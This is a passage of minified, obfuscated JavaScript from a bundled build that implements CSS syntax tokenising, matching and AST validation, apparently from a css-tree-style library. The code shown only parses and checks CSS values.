0x0;switch(M[Xk(0x218)][Xk(0x281)]){case 0x2:return H(q(++R),R,q);case 0x3:return M[Xk(0x218)][Xk(0xb43)](0x2)!==V?0x0:(R=v(q(++R),R,q),K(M=q(R),0x0,T,R));default:return M[Xk(0x218)][Xk(0xb43)](0x2)!==V?0x0:K(M,0x3,T,R);}}else{if(M[Xk(0xb26)]===S['Vy']||W(M,X)&&q(R+0x1)[Xk(0xb26)]===S['Vy']){if(M[Xk(0xb26)]!==S['Vy']&&(M=q(++R)),null===M||!(0x0,S['Nb'])(M[Xk(0x218)],0x0,x))return 0x0;switch(M[Xk(0x218)][Xk(0x281)]){case 0x1:return H(q(++R),R,q);case 0x2:return M[Xk(0x218)][Xk(0xb43)](0x1)!==V?0x0:(R=v(q(++R),R,q),K(M=q(R),0x0,T,R));default:return M[Xk(0x218)][Xk(0xb43)](0x1)!==V?0x0:K(M,0x2,T,R);}}else{if(M[Xk(0xb26)]===S['fg']){let b=M[Xk(0x218)][Xk(0xb43)](0x0),A=b===X||b===V?0x1:0x0,I=A;for(;I<M[Xk(0x218)][Xk(0x281)]&&(0x0,S['yp'])(M[Xk(0x218)][Xk(0xb43)](I));I++);return I===A?0x0:(0x0,S['Nb'])(M[Xk(0x218)],I,x)?I+0x1===M[Xk(0x218)][Xk(0x281)]?H(q(++R),R,q):M[Xk(0x218)][Xk(0xb43)](I+0x1)!==V?0x0:I+0x2===M[Xk(0x218)][Xk(0x281)]?(R=v(q(++R),R,q),K(M=q(R),0x0,T,R)):K(M,I+0x2,T,R):0x0;}}}return 0x0;}},0x1304:(w,d,L)=>{'use strict';const Xy=a2o;L['d'](d,{'v':()=>l});const l=[Xy(0x1015),Xy(0xeb3),Xy(0x86e),Xy(0x1069),Xy(0xd41)];},0x1807:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>v});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x3f,h=0x75;function T(K,H){const Xm=a2o;return null!==K&&K[Xm(0xb26)]===S['_i']&&K[Xm(0x218)][Xm(0xb43)](0x0)===H;}function G(K,H,g){const Xr=a2o;let M=0x0;for(let q=H;q<K[Xr(0x218)][Xr(0x281)];q++){const R=K[Xr(0x218)][Xr(0xb43)](q);if(R===V&&g&&0x0!==M)return G(K,H+M+0x1,!0x1),0x6;if(!(0x0,S['tB'])(R))return 0x0;if(++M>0x6)return 0x0;}return M;}function W(K,H,g){if(!K)return 0x0;for(;T(g(H),x);){if(++K>0x6)return 0x0;H++;}return H;}function v(K,H){const Xz=a2o;let g=0x0;if(null===K||K[Xz(0xb26)]!==S['Vy']||!(0x0,S['Nb'])(K[Xz(0x218)],0x0,h))return 0x0;if(null===(K=H(++g)))return 0x0;if(T(K,X))return null===(K=H(++g))?0x0:K[Xz(0xb26)]===S['Vy']?W(G(K,0x0,!0x0),++g,H):T(K,x)?W(0x1,++g,H):0x0;if(K[Xz(0xb26)]===S['wN']){const M=G(K,0x1,!0x0);return 0x0===M?0x0:null===(K=H(++g))?g:K[Xz(0xb26)]===S['fg']||K[Xz(0xb26)]===S['wN']?function(q,R){const XZ=Xz;return q[XZ(0x218)][XZ(0xb43)](0x0)===R;}(K,V)&&G(K,0x1,!0x1)?g+0x1:0x0:W(M,g,H);}return K[Xz(0xb26)]===S['fg']?W(G(K,0x1,!0x0),++g,H):0x0;}},0x13ba:(L,N,S)=>{'use strict';const XC=a2o;S['d'](N,{'JH':()=>z});var X=S(0x1304),V=S(0x4a),x=S(0x1807),T=S(0x11ac);const G=[XC(0x7ae),XC(0x51c),XC(0xa5d)],W=new Map([[T['zt'],T['no']],[T['AJ'],T['no']],[T['hk'],T['Oh']],[T['X6'],T['Q0']]]);function K(Z,C){const XQ=XC;return C<Z[XQ(0x281)]?Z[XQ(0xb43)](C):0x0;}function H(Z,C){const XD=XC;return(0x0,T['$C'])(Z,0x0,Z[XD(0x281)],C);}function M(Z,C){const XU=XC;for(let Q=0x0;Q<C[XU(0x281)];Q++)if(H(Z,C[Q]))return!0x0;return!0x1;}function q(Z,C){const Xi=XC;return C===Z[Xi(0x281)]-0x2&&0x5c===K(Z,C)&&(0x0,T['yp'])(K(Z,C+0x1));}function R(Z,C,Q){const Xn=XC;if(Z&&Xn(0xf91)===Z[Xn(0xb26)]){const D=Number(void 0x0!==Q&&Q!==C[Xn(0x281)]?C[Xn(0x74d)](0x0,Q):C);if(isNaN(D))return!0x0;if(null!==Z[Xn(0xe4a)]&&D<Z[Xn(0xe4a)]&&Xn(0x609)!=typeof Z[Xn(0xe4a)])return!0x0;if(null!==Z[Xn(0x3fe)]&&D>Z[Xn(0x3fe)]&&Xn(0x609)!=typeof Z[Xn(0x3fe)])return!0x0;}return!0x1;}function A(Z){return function(C,Q,D){const XJ=a2o;return null===C?0x0:C[XJ(0xb26)]===T['zt']&&M(C[XJ(0x218)],G)?function(U,J){const V0=XJ;let s0=0x0,s1=[],s2=0x0;s3:do{switch(U[V0(0xb26)]){case T['Q0']:case T['no']:case T['Oh']:if(U[V0(0xb26)]!==s0)break s3;if(s0=s1[V0(0x28e)](),0x0===s1[V0(0x281)]){s2++;break s3;}break;case T['zt']:case T['AJ']:case T['hk']:case T['X6']:s1[V0(0x425)](s0),s0=W[V0(0xac0)](U[V0(0xb26)]);}s2++;}while(U=J(s2));return s2;}(C,Q):Z(C,Q,D);};}function I(Z){return function(C){const V1=a2o;return null===C||C[V1(0xb26)]!==Z?0x0:0x1;};}function j(Z){const V2=XC;return null===Z||Z[V2(0xb26)]!==T['Vy']||0x2d!==K(Z[V2(0x218)],0x0)||0x2d!==K(Z[V2(0x218)],0x1)?0x0:0x1;}function O(Z){return Z&&(Z=new Set(Z)),function(C,Q,D){const V3=a2o;if(null===C||C[V3(0xb26)]!==T['fg'])return 0x0;const U=(0x0,T['yQ'])(C[V3(0x218)],0x0);if(null!==Z){const J=C[V3(0x218)][V3(0x3a2)]('\x5c',U),s0=-0x1!==J&&q(C[V3(0x218)],J)?C[V3(0x218)][V3(0xe55)](U,J):C[V3(0x218)][V3(0x74d)](U);if(!0x1===Z[V3(0x9fd)](s0[V3(0x478)]()))return 0x0;}return R(D,C[V3(0x218)],U)?0x0:0x1;};}function B(Z){const V4=XC;return V4(0x40e)!=typeof Z&&(Z=function(){return 0x0;}),function(C,Q,D){const V5=V4;return null!==C&&C[V5(0xb26)]===T['wN']&&0x0===Number(C[V5(0x218)])?0x1:Z(C,Q,D);};}const P={'ident-token':I(T['Vy']),'function-token':I(T['zt']),'at-keyword-token':I(T['zu']),'hash-token':I(T['Vw']),'string-token':I(T['Qf']),'bad-string-token':I(T['Fg']),'url-token':I(T['s0']),'bad-url-token':I(T['VY']),'delim-token':I(T['_i']),'number-token':I(T['wN']),'percentage-token':I(T['Ne']),'dimension-token':I(T['fg']),'whitespace-token':I(T['M$']),'CDO-token':I(T['lh']),'CDC-token':I(T['zG']),'colon-token':I(T['Qx']),'semicolon-token':I(T['Qq']),'comma-token':I(T['A9']),'[-token':I(T['hk']),']-token':I(T['Oh']),'(-token':I(T['AJ']),')-token':I(T['no']),'{-token':I(T['X6']),'}-token':I(T['Q0'])},Y={'string':I(T['Qf']),'ident':I(T['Vy']),'percentage':A(function(Z,C,Q){const V6=XC;return null===Z||Z[V6(0xb26)]!==T['Ne']||R(Q,Z[V6(0x218)],Z[V6(0x218)][V6(0x281)]-0x1)?0x0:0x1;}),'zero':B(),'number':A(function(Z,C,Q){const V7=XC;if(null===Z)return 0x0;const D=(0x0,T['yQ'])(Z[V7(0x218)],0x0);return D===Z[V7(0x218)][V7(0x281)]||q(Z[V7(0x218)],D)?R(Q,Z[V7(0x218)],D)?0x0:0x1:0x0;}),'integer':A(function(Z,C,Q){const V8=XC;if(null===Z||Z[V8(0xb26)]!==T['wN'])return 0x0;let D=0x2b===K(Z[V8(0x218)],0x0)||0x2d===K(Z[V8(0x218)],0x0)?0x1:0x0;for(;D<Z[V8(0x218)][V8(0x281)];D++)if(!(0x0,T['yp'])(K(Z[V8(0x218)],D)))return 0x0;return R(Q,Z[V8(0x218)],D)?0x0:0x1;}),'custom-ident':function(Z){const V9=XC;if(null===Z||Z[V9(0xb26)]!==T['Vy'])return 0x0;const C=Z[V9(0x218)][V9(0x478)]();return M(C,X['v'])||H(C,V9(0x607))?0x0:0x1;},'dashed-ident':j,'custom-property-name':function(Z){const Vs=XC;return j(Z)?'--'===Z[Vs(0x218)]?0x0:0x1:0x0;},'hex-color':function(Z){const Vo=XC;if(null===Z||Z[Vo(0xb26)]!==T['Vw'])return 0x0;const C=Z[Vo(0x218)][Vo(0x281)];if(0x4!==C&&0x5!==C&&0x7!==C&&0x9!==C)return 0x0;for(let Q=0x1;Q<C;Q++)if(!(0x0,T['tB'])(K(Z[Vo(0x218)],Q)))return 0x0;return 0x1;},'id-selector':function(Z){const Vf=XC;return null===Z||Z[Vf(0xb26)]!==T['Vw']?0x0:(0x0,T['o6'])(K(Z[Vf(0x218)],0x1),K(Z[Vf(0x218)],0x2),K(Z[Vf(0x218)],0x3))?0x1:0x0;},'an-plus-b':V['A'],'urange':x['A'],'declaration-value':function(Z,C){const VF=XC;if(!Z)return 0x0;let Q=0x0,D=[],U=0x0;J:do{switch(Z[VF(0xb26)]){case T['Fg']:case T['VY']:break J;case T['Q0']:case T['no']:case T['Oh']:if(Z[VF(0xb26)]!==Q)break J;Q=D[VF(0x28e)]();break;case T['Qq']:if(0x0===Q)break J;break;case T['_i']:if(0x0===Q&&'!'===Z[VF(0x218)])break J;break;case T['zt']:case T['AJ']:case T['hk']:case T['X6']:D[VF(0x425)](Q),Q=W[VF(0xac0)](Z[VF(0xb26)]);}U++;}while(Z=C(U));return U;},'any-value':function(Z,C){const Vw=XC;if(!Z)return 0x0;let Q=0x0,D=[],U=0x0;J:do{switch(Z[Vw(0xb26)]){case T['Fg']:case T['VY']:break J;case T['Q0']:case T['no']:case T['Oh']:if(Z[Vw(0xb26)]!==Q)break J;Q=D[Vw(0x28e)]();break;case T['zt']:case T['AJ']:case T['hk']:case T['X6']:D[Vw(0x425)](Q),Q=W[Vw(0xac0)](Z[Vw(0xb26)]);}U++;}while(Z=C(U));return U;}};function E(Z){const {angle:C,decibel:Q,frequency:D,flex:U,length:J,resolution:s0,semitones:s1,time:s2}=Z||{};return{'dimension':A(O(null)),'angle':A(O(C)),'decibel':A(O(Q)),'frequency':A(O(D)),'flex':A(O(U)),'length':A(B(O(J))),'resolution':A(O(s0)),'semitones':A(O(s1)),'time':A(O(s2))};}function z(Z){return{...P,...Y,...E(Z)};}},0x2613:(w,L,N)=>{'use strict';const Vd=a2o;N['d'](L,{'$n':()=>V,'E_':()=>X,'gt':()=>b,'mX':()=>x});var S=N(0x7fd);const X={'type':Vd(0x6d8)},V={'type':Vd(0xe8b)},x={'type':Vd(0x251)},T=0x28,G=0x29;function W(A,I,j){const VL=Vd;return I===X&&j===V||A===X&&I===X&&j===X?A:('If'===A[VL(0xb26)]&&A[VL(0xd6d)]===V&&I===X&&(I=A[VL(0x297)],A=A[VL(0x1df)]),{'type':'If','match':A,'then':I,'else':j});}function v(A){const Vl=Vd;return A[Vl(0x281)]>0x2&&A[Vl(0xb43)](A[Vl(0x281)]-0x2)===T&&A[Vl(0xb43)](A[Vl(0x281)]-0x1)===G;}function K(A){const VN=Vd;return VN(0x974)===A[VN(0xb26)]||VN(0xf54)===A[VN(0xb26)]||VN(0x56f)===A[VN(0xb26)]||VN(0x3e9)===A[VN(0xb26)]&&v(A[VN(0x2af)]);}function H(A,I='\x20',j=!0x1){const VS=Vd;return{'type':VS(0x423),'terms':A,'combinator':I,'disallowEmpty':!0x1,'explicit':j};}function M(A,I,j=new Set()){const VX=Vd;if(!j[VX(0x9fd)](A))switch(j[VX(0x302)](A),A[VX(0xb26)]){case'If':A[VX(0x1df)]=M(A[VX(0x1df)],I,j),A[VX(0x297)]=M(A[VX(0x297)],I,j),A[VX(0xd6d)]=M(A[VX(0xd6d)],I,j);break;case VX(0x3e9):return I[A[VX(0x2af)]]||A;}return A;}function q(A,I,j){const VV=Vd;switch(A){case'\x20':{let O=X;for(let B=I[VV(0x281)]-0x1;B>=0x0;B--)O=W(I[B],O,V);return O;}case'|':{let P=V,Y=null;for(let E=I[VV(0x281)]-0x1;E>=0x0;E--){let k=I[E];if(K(k)&&(null===Y&&E>0x0&&K(I[E-0x1])&&(Y=Object[VV(0x7d0)](null),P=W({'type':VV(0x76e),'map':Y},X,P)),null!==Y)){const y=(v(k[VV(0x2af)])?k[VV(0x2af)][VV(0x1f6)](0x0,-0x1):k[VV(0x2af)])[VV(0x478)]();if(y in Y==0x0){Y[y]=k;continue;}}Y=null,P=W(k,X,P);}return P;}case'&&':{if(I[VV(0x281)]>0x5)return{'type':VV(0x4a1),'terms':I,'all':!0x0};let z=V;for(let Z=I[VV(0x281)]-0x1;Z>=0x0;Z--){const C=I[Z];let Q;Q=I[VV(0x281)]>0x1?q(A,I[VV(0x901)](function(D){return D!==C;}),!0x1):X,z=W(C,Q,z);}return z;}case'||':{if(I[VV(0x281)]>0x5)return{'type':VV(0x4a1),'terms':I,'all':!0x1};let D=j?X:V;for(let U=I[VV(0x281)]-0x1;U>=0x0;U--){const J=I[U];let s0;s0=I[VV(0x281)]>0x1?q(A,I[VV(0x901)](function(s1){return s1!==J;}),!0x0):X,D=W(J,s0,D);}return D;}}}function R(A){const Vc=Vd;if(Vc(0x40e)==typeof A)return{'type':Vc(0x551),'fn':A};switch(A[Vc(0xb26)]){case Vc(0x423):{let I=q(A[Vc(0x949)],A[Vc(0x316)][Vc(0x23a)](R),!0x1);return A[Vc(0x829)]&&(I=W(I,x,V)),I;}case Vc(0x97e):return function(j){const Vx=Vc;let O=X,B=R(j[Vx(0x807)]);if(0x0===j[Vx(0x3fe)])B=W(B,x,V),O=W(B,null,V),O[Vx(0x297)]=W(X,X,O),j[Vx(0x312)]&&(O[Vx(0x297)][Vx(0xd6d)]=W({'type':Vx(0x851),'syntax':j},O,V));else{for(let P=j[Vx(0xe4a)]||0x1;P<=j[Vx(0x3fe)];P++)j[Vx(0x312)]&&O!==X&&(O=W({'type':Vx(0x851),'syntax':j},O,V)),O=W(B,W(X,X,O),V);}if(0x0===j[Vx(0xe4a)])O=W(X,X,O);else{for(let Y=0x0;Y<j[Vx(0xe4a)]-0x1;Y++)j[Vx(0x312)]&&O!==X&&(O=W({'type':Vx(0x851),'syntax':j},O,V)),O=W(B,O,V);}return O;}(A);case Vc(0x9ea):{const j=R(A[Vc(0x807)]),O=R(H([H([{'type':Vc(0x974),'name':Vc(0xe3d)},{'type':Vc(0x3e9),'name':Vc(0x1fa)}]),H([{'type':Vc(0x3e9),'name':Vc(0x1fa)},H([{'type':Vc(0x97e),'comma':!0x1,'min':0x0,'max':0x0,'term':H([{'type':Vc(0x974),'name':Vc(0x476)},{'type':Vc(0x3e9),'name':Vc(0x1fa)}])},{'type':Vc(0x97e),'comma':!0x1,'min':0x0,'max':0x0,'term':H([{'type':Vc(0x974),'name':'or'},{'type':Vc(0x3e9),'name':Vc(0x1fa)}])}],'|')])],'|')),B=R(H([{'type':Vc(0x3e9),'name':Vc(0x36a)},H([{'type':Vc(0xefb),'value':'('},{'type':Vc(0x3e9),'name':Vc(0xd55)},{'type':Vc(0xefb),'value':')'}]),{'type':Vc(0x3e9),'name':Vc(0xd6f)}],'|'));return M(B,{'!term':j,'!self':O}),M(O,{'!boolean-group':B}),O;}case Vc(0x3e9):case Vc(0xf2d):return{'type':A[Vc(0xb26)],'name':A[Vc(0x2af)],'syntax':A};case Vc(0x974):return{'type':A[Vc(0xb26)],'name':A[Vc(0x2af)][Vc(0x478)](),'syntax':A};case Vc(0xf54):return{'type':A[Vc(0xb26)],'name':'@'+A[Vc(0x2af)][Vc(0x478)](),'syntax':A};case Vc(0x56f):return{'type':A[Vc(0xb26)],'name':A[Vc(0x2af)][Vc(0x478)]()+'(','syntax':A};case Vc(0xa18):return 0x3===A[Vc(0x218)][Vc(0x281)]?{'type':Vc(0xefb),'value':A[Vc(0x218)][Vc(0x547)](0x1),'syntax':A}:{'type':A[Vc(0xb26)],'value':A[Vc(0x218)][Vc(0x74d)](0x1,A[Vc(0x218)][Vc(0x281)]-0x2)[Vc(0xd9f)](/\\'/g,'\x27'),'syntax':A};case Vc(0xefb):return{'type':A[Vc(0xb26)],'value':A[Vc(0x218)],'syntax':A};case Vc(0x851):return{'type':A[Vc(0xb26)],'syntax':A};default:throw new Error(Vc(0xaf7),A[Vc(0xb26)]);}}function b(A,I){const Vh=Vd;return Vh(0x609)==typeof A&&(A=(0x0,S['q'])(A)),{'type':Vh(0xc8c),'match':R(A),'syntax':I||null,'source':A};}},0x16e6:(w,L,N)=>{'use strict';const VT=a2o;N['d'](L,{'wg':()=>j});var S=N(0x2613),X=N(0xb59);const {hasOwnProperty:V}=Object[VT(0x957)],x=0x0,T=0x1,G=0x2,W=0x3,v=VT(0x6d8),K=VT(0xe8b),H=VT(0xc88),M=0x3a98;let q=0x0;function R(O,B){const VG=VT;if(O[VG(0x281)]!==B[VG(0x281)])return!0x1;for(let P=0x0;P<O[VG(0x281)];P++){const Y=B[VG(0xb43)](P);let E=O[VG(0xb43)](P);if(E>=0x41&&E<=0x5a&&(E|=0x20),E!==Y)return!0x1;}return!0x0;}function A(O){const VW=VT;return null===O||O[VW(0xb26)]===X['A9']||O[VW(0xb26)]===X['zt']||O[VW(0xb26)]===X['AJ']||O[VW(0xb26)]===X['hk']||O[VW(0xb26)]===X['X6']||function(B){const Vv=VW;return B[Vv(0xb26)]===X['_i']&&'?'!==B[Vv(0x218)];}(O);}function I(O){const VK=VT;return null===O||O[VK(0xb26)]===X['no']||O[VK(0xb26)]===X['Oh']||O[VK(0xb26)]===X['Q0']||O[VK(0xb26)]===X['_i']&&'/'===O[VK(0x218)];}function j(O,B,P){const VR=VT,Y=function(Z,Q,D){const Vu=a2o;function J(){const VH=a2o;do{sF++,sf=sF<Z[VH(0x281)]?Z[sF]:null;}while(null!==sf&&(sf[VH(0xb26)]===X['M$']||sf[VH(0xb26)]===X['Mw']));}function s0(sL){const Vg=a2o,sl=sF+sL;return sl<Z[Vg(0x281)]?Z[sl]:null;}function s1(sL,sl){return{'nextState':sL,'matchStack':sd,'syntaxStack':s6,'thenStack':s7,'tokenIndex':sF,'prev':sl};}function s2(sL){s7={'nextState':sL,'matchStack':sd,'syntaxStack':s6,'prev':s7};}function s3(sL){s8=s1(sL,s8);}function s4(){const VM=a2o;sd={'type':T,'syntax':Q[VM(0x826)],'token':sf,'prev':sd},J(),s9=null,sF>sw&&(sw=sF);}function s5(){const Vq=a2o;sd=sd[Vq(0xb26)]===G?sd[Vq(0x537)]:{'type':W,'syntax':s6[Vq(0x826)],'token':sd[Vq(0xe77)],'prev':sd},s6=s6[Vq(0x537)];}let s6=null,s7=null,s8=null,s9=null,ss=0x0,so=null,sf=null,sF=-0x1,sw=0x0,sd={'type':x,'syntax':null,'token':null,'prev':null};for(J();null===so&&++ss<M;)switch(Q[Vu(0xb26)]){case Vu(0x6d8):if(null===s7){if(null!==sf&&(sF!==Z[Vu(0x281)]-0x1||'\x5c0'!==sf[Vu(0x218)]&&'\x5c9'!==sf[Vu(0x218)])){Q=S['$n'];break;}so=v;break;}if((Q=s7[Vu(0xd8f)])===S['mX']){if(s7[Vu(0x749)]===sd){Q=S['$n'];break;}Q=S['E_'];}for(;s7[Vu(0xe45)]!==s6;)s5();s7=s7[Vu(0x537)];break;case Vu(0xe8b):if(null!==s9&&!0x1!==s9)(null===s8||sF>s8[Vu(0x277)])&&(s8=s9,s9=!0x1);else{if(null===s8){so=K;break;}}Q=s8[Vu(0xd8f)],s7=s8[Vu(0xfdf)],s6=s8[Vu(0xe45)],sd=s8[Vu(0x749)],sF=s8[Vu(0x277)],sf=sF<Z[Vu(0x281)]?Z[sF]:null,s8=s8[Vu(0x537)];break;case Vu(0xc8c):Q=Q[Vu(0x1df)];break;case'If':Q[Vu(0xd6d)]!==S['$n']&&s3(Q[Vu(0xd6d)]),Q[Vu(0x297)]!==S['E_']&&s2(Q[Vu(0x297)]),Q=Q[Vu(0x1df)];break;case Vu(0x4a1):Q={'type':Vu(0xcac),'syntax':Q,'index':0x0,'mask':0x0};break;case Vu(0xcac):{const sN=Q[Vu(0x826)][Vu(0x316)];if(Q[Vu(0xdf9)]===sN[Vu(0x281)]){if(0x0===Q[Vu(0xf7a)]||Q[Vu(0x826)][Vu(0xd92)]){Q=S['$n'];break;}Q=S['E_'];break;}if(Q[Vu(0xf7a)]===(0x1<<sN[Vu(0x281)])-0x1){Q=S['E_'];break;}for(;Q[Vu(0xdf9)]<sN[Vu(0x281)];Q[Vu(0xdf9)]++){const sS=0x1<<Q[Vu(0xdf9)];if(!(Q[Vu(0xf7a)]&sS)){s3(Q),s2({'type':Vu(0x9ee),'syntax':Q[Vu(0x826)],'mask':Q[Vu(0xf7a)]|sS}),Q=sN[Q[Vu(0xdf9)]++];break;}}break;}case Vu(0x9ee):Q={'type':Vu(0xcac),'syntax':Q[Vu(0x826)],'index':0x0,'mask':Q[Vu(0xf7a)]};break;case Vu(0x76e):if(null!==sf){let sX=sf[Vu(0x218)][Vu(0x478)]();if(-0x1!==sX[Vu(0x3a2)]('\x5c')&&(sX=sX[Vu(0xd9f)](/\\[09].*$/,'')),V[Vu(0xbbb)](Q[Vu(0x23a)],sX)){Q=Q[Vu(0x23a)][sX];break;}}Q=S['$n'];break;case Vu(0x551):{const sV=null!==s6?s6[Vu(0xdd4)]:null,sc=sF+Math[Vu(0xac9)](Q['fn'](sf,s0,sV));if(!isNaN(sc)&&sc>sF){for(;sF<sc;)s4();Q=S['E_'];}else Q=S['$n'];break;}case Vu(0x3e9):case Vu(0xf2d):{const sx=Vu(0x3e9)===Q[Vu(0xb26)]?Vu(0xc3c):Vu(0x47e),sh=V[Vu(0xbbb)](D,sx)?D[sx][Q[Vu(0x2af)]]:null;if(!sh||!sh[Vu(0x1df)])throw new Error(Vu(0x711)+(Vu(0x3e9)===Q[Vu(0xb26)]?'<'+Q[Vu(0x2af)]+'>':'<\x27'+Q[Vu(0x2af)]+'\x27>'));if(!0x1!==s9&&null!==sf&&Vu(0x3e9)===Q[Vu(0xb26)]&&(Vu(0x352)===Q[Vu(0x2af)]&&sf[Vu(0xb26)]===X['Vy']||Vu(0x281)===Q[Vu(0x2af)]&&'0'===sf[Vu(0x218)])){null===s9&&(s9=s1(Q,s8)),Q=S['$n'];break;}s6={'syntax':Q[Vu(0x826)],'opts':Q[Vu(0x826)][Vu(0xdd4)]||null!==s6&&s6[Vu(0xdd4)]||null,'prev':s6},sd={'type':G,'syntax':Q[Vu(0x826)],'token':sd[Vu(0xe77)],'prev':sd},Q=sh[Vu(0xc7f)]||sh[Vu(0x1df)];break;}case Vu(0x974):{const sT=Q[Vu(0x2af)];if(null!==sf){let sG=sf[Vu(0x218)];if(-0x1!==sG[Vu(0x3a2)]('\x5c')&&(sG=sG[Vu(0xd9f)](/\\[09].*$/,'')),R(sG,sT)){s4(),Q=S['E_'];break;}}Q=S['$n'];break;}case Vu(0xf54):case Vu(0x56f):if(null!==sf&&R(sf[Vu(0x218)],Q[Vu(0x2af)])){s4(),Q=S['E_'];break;}Q=S['$n'];break;case Vu(0xefb):if(null!==sf&&sf[Vu(0x218)]===Q[Vu(0x218)]){s4(),Q=S['E_'];break;}Q=S['$n'];break;case Vu(0x851):null!==sf&&sf[Vu(0xb26)]===X['A9']?A(sd[Vu(0xe77)])?Q=S['$n']:(s4(),Q=I(sf)?S['$n']:S['E_']):Q=A(sd[Vu(0xe77)])||I(sf)?S['E_']:S['$n'];break;case Vu(0xa18):let sL='',sl=sF;for(;sl<Z[Vu(0x281)]&&sL[Vu(0x281)]<Q[Vu(0x218)][Vu(0x281)];sl++)sL+=Z[sl][Vu(0x218)];if(R(sL,Q[Vu(0x218)])){for(;sF<sl;)s4();Q=S['E_'];}else Q=S['$n'];break;default:throw new Error(Vu(0x44f)+Q[Vu(0xb26)]);}switch(q+=ss,so){case null:console[Vu(0x869)](Vu(0x39a)+M+Vu(0x43e)),so=H,sd=null;break;case v:for(;null!==s6;)s5();break;default:sd=null;}return{'tokens':Z,'reason':so,'iterations':ss,'match':sd,'longestMatch':sw};}(O,B,P||{});if(null===Y[VR(0x1df)])return Y;let E=Y[VR(0x1df)],k=Y[VR(0x1df)]={'syntax':B[VR(0x826)]||null,'match':[]};const z=[k];for(E=function(Z){const Vb=VR;let C=null,Q=null,D=Z;for(;null!==D;)Q=D[Vb(0x537)],D[Vb(0x537)]=C,C=D,D=Q;return C;}(E)[VR(0x537)];null!==E;){switch(E[VR(0xb26)]){case G:k[VR(0x1df)][VR(0x425)](k={'syntax':E[VR(0x826)],'match':[]}),z[VR(0x425)](k);break;case W:z[VR(0x28e)](),k=z[z[VR(0x281)]-0x1];break;default:k[VR(0x1df)][VR(0x425)]({'syntax':E[VR(0x826)]||null,'token':E[VR(0xe77)][VR(0x218)],'node':E[VR(0xe77)][VR(0x45e)]});}E=E[VR(0x537)];}return Y;}},0x2507:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>S});var l=L(0x11ac);const N={'decorator'(X){const V=[];let c=null;return{...X,'node'(x){const VA=a2o,h=c;c=x,X[VA(0x45e)][VA(0xbbb)](this,x),c=h;},'emit'(x,h,T){const VI=a2o;V[VI(0x425)]({'type':h,'value':x,'node':T?null:c});},'result':()=>V};}};function S(X,V){const Vj=a2o;return Vj(0x609)==typeof X?function(c){const VO=Vj,x=[];return(0x0,l['qw'])(c,(h,T,G)=>x[VO(0x425)]({'type':h,'value':c[VO(0x1f6)](T,G),'node':null})),x;}(X):V[Vj(0x500)](X,N);}},0x193f:(w,d,L)=>{'use strict';L['d'](d,{'V':()=>X});var l=L(0x1aa);function N(V){const VB=a2o;return VB(0x45e)in V?V[VB(0x45e)]:N(V[VB(0x1df)][0x0]);}function S(V){const VP=a2o;return VP(0x45e)in V?V[VP(0x45e)]:S(V[VP(0x1df)][V[VP(0x1df)][VP(0x281)]-0x1]);}function X(V,c,x,h,T){const Va=a2o,G=[];return null!==x[Va(0x892)]&&function W(v){const VY=Va;if(null!==v[VY(0x826)]&&v[VY(0x826)][VY(0xb26)]===h&&v[VY(0x826)][VY(0x2af)]===T){const K=N(v),H=S(v);V[VY(0x826)][VY(0x8e1)](c,function(g,M,q){const Vp=VY;if(g===K){const u=new l['B']();do{if(u[Vp(0xdb4)](M[Vp(0x21a)]),M[Vp(0x21a)]===H)break;M=M[Vp(0x756)];}while(null!==M);G[Vp(0x425)]({'parent':q,'nodes':u});}});}Array[VY(0xed1)](v[VY(0x1df)])&&v[VY(0x1df)][VY(0xe7a)](W);}(x[Va(0x892)]),G;}},0x2342:(w,d,L)=>{'use strict';const VE=a2o;L['d'](d,{'y':()=>G});var N=L(0x1aa);const {hasOwnProperty:S}=Object[VE(0x957)];function X(W){const Vt=VE;return Vt(0x847)==typeof W&&isFinite(W)&&Math[Vt(0xac9)](W)===W&&W>=0x0;}function V(W){const Ve=VE;return Boolean(W)&&X(W[Ve(0xb4f)])&&X(W[Ve(0xf0c)])&&X(W[Ve(0xbe0)]);}function x(W,v){return function(K,H){const Vk=a2o;if(!K||K[Vk(0x6f1)]!==Object)return H(K,Vk(0x489));for(let g in K){let M=!0x0;if(!0x1!==S[Vk(0xbbb)](K,g)){if(Vk(0xb26)===g)K[Vk(0xb26)]!==W&&H(K,Vk(0x1060)+K[Vk(0xb26)]+Vk(0x751)+W+'`');else{if(Vk(0x2e1)===g){if(null===K[Vk(0x2e1)])continue;if(K[Vk(0x2e1)]&&K[Vk(0x2e1)][Vk(0x6f1)]===Object){if(Vk(0x609)!=typeof K[Vk(0x2e1)][Vk(0x235)])g+=Vk(0x25b);else{if(V(K[Vk(0x2e1)][Vk(0x344)])){if(V(K[Vk(0x2e1)][Vk(0xccd)]))continue;g+=Vk(0x89c);}else g+=Vk(0xc79);}}M=!0x1;}else{if(v[Vk(0x93d)](g)){M=!0x1;for(let q=0x0;!M&&q<v[g][Vk(0x281)];q++){const R=v[g][q];switch(R){case String:M=Vk(0x609)==typeof K[g];break;case Boolean:M=Vk(0xe32)==typeof K[g];break;case null:M=null===K[g];break;default:Vk(0x609)==typeof R?M=K[g]&&K[g][Vk(0xb26)]===R:Array[Vk(0xed1)](R)&&(M=K[g]instanceof N['B']);}}}else H(K,Vk(0x74c)+g+Vk(0xa34)+W+Vk(0x42f));}}M||H(K,Vk(0xbf3)+W+'.'+g+'`');}}for(const b in v)S[Vk(0xbbb)](v,b)&&!0x1===S[Vk(0xbbb)](K,b)&&H(K,Vk(0xab5)+W+'.'+b+Vk(0x3ae));};}function h(W,v){const Vy=VE,K=[];for(let H=0x0;H<W[Vy(0x281)];H++){const g=W[H];if(g===String||g===Boolean)K[Vy(0x425)](g[Vy(0x2af)][Vy(0x478)]());else{if(null===g)K[Vy(0x425)](Vy(0x4c2));else{if(Vy(0x609)==typeof g)K[Vy(0x425)](g);else{if(!Array[Vy(0xed1)](g))throw new Error(Vy(0x53d)+g+Vy(0xbf8)+v+Vy(0x247));K[Vy(0x425)](Vy(0x633)+(h(g,v)||Vy(0x810))+'>');}}}}return K[Vy(0x2e9)](Vy(0x8a0));}function T(W,v){const Vm=VE,K=v[Vm(0x80f)],H={'type':String,'loc':!0x0},g={'type':'\x22'+W+'\x22'};for(const M in K){if(!0x1===S[Vm(0xbbb)](K,M))continue;const q=H[M]=Array[Vm(0xed1)](K[M])?K[M][Vm(0x1f6)]():[K[M]];g[M]=h(q,W+'.'+M);}return{'docs':g,'check':x(W,H)};}function G(W){const Vr=VE,v={};if(W[Vr(0x45e)]){for(const K in 